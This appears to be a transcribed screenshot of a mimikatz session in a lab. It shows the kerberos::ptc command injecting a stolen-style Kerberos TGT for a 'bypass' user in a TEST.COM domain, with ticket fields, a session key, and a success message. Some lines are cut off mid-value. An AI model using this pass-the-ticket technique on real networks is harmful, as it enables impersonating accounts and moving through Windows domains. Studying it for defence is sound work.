 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc TGT_bypass@test.com.ccache
Principal : (01) : bypass ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2020/8/27 9:53:03 ; 2020/8/27 19:53:03 ; 202
9:53:03
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : bypass ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwar
;
Session Key       : 0x00000017 - rc4_hmac_nt
b0147e3bb11c42eb1e5a0ad1277a37f8
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #